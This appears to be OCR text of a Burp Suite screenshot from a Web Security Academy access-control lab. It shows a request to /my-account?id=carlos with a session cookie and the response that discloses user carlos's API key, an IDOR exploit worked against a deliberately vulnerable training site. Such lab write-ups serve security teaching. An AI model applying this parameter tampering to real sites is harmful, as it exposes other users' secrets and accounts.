 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: 0a8c00cc03c46deec13d39b5002a0006.web-security-academy.net
3 Cookie: session=ZCSNiZHYTUST9hmkCW58KQD70msJUnVE
4 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a8c00cc03c46deec13d39b5002a0006.web-security-academy.net
/my-account
15 Accept-Encoding: gzip, deflate
16 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
<p>
|
</p>
72 <a href="/logout">
Log out
</a>
<p>
|
</p>
73 </section>
74 </header>
75 <header class="notification-header">
76 </header>
77 <h1>
My Account
</h1>
78 <div id=account-content>
79 <p>
Your username is: carlos
</p>
80 <div>
Your API Key is: HdXD5Rn9CTSQ0PtmurHPQQ8yvnXjApaK
</div>
<br/>
81 <form class="login-form" name="change-email-form" action=
"/my-account/change-email" method="POST">
82 <label>
Email